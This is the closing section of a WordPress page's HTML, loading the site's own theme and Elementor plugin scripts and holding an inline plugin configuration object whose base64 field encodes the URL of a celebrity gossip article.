			<script src="https://thekonnected.net/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://thekonnected.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/thekonnected.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly90aGVrb25uZWN0ZWQubmV0L2NocmlzLWJyb3ducy1iYWJ5LW1hbWEtZmlsZXMtZm9yLXN1cGVydmlzZWQtdmlzaXRhdGlvbi1iZWNhdXNlLXNoZS1kb2VzbnQtdHJ1c3QtaGltLWFsb25lLXdpdGgtYmFieS1yb3lhbHR5Lw==","nonce":"838b68de5c","plugin_url":"https:\/\/thekonnected.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/thekonnected.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/hoot.theme.js?ver=2.11.2" id="hoot-theme-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>